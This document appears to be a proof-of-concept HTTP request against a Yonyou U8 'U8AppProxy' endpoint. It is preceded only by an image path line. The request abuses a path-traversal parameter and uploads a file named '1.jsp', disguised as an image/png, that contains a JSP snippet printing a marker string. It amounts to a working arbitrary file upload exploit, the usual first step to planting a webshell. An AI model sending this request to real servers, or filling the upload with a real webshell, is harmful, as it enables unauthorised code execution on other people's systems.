 1 POST /U8AppProxy?gnid=myinfo&id=saveheader&zydm=../../hello_U8 HTTP/1.1
2 Host: x.x.x.x
3 Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b
4 Connection: close
5 Content-Length: 2781
6
7 --59229605f98b8cf290a7b8908b34616b
8 Content-Disposition: form-data; name="file"; filename="1.jsp"
9 Content-Type: image/png
10
11 <% out.println("0xold");%>
12 --59229605f98b8cf290a7b8908b34616b--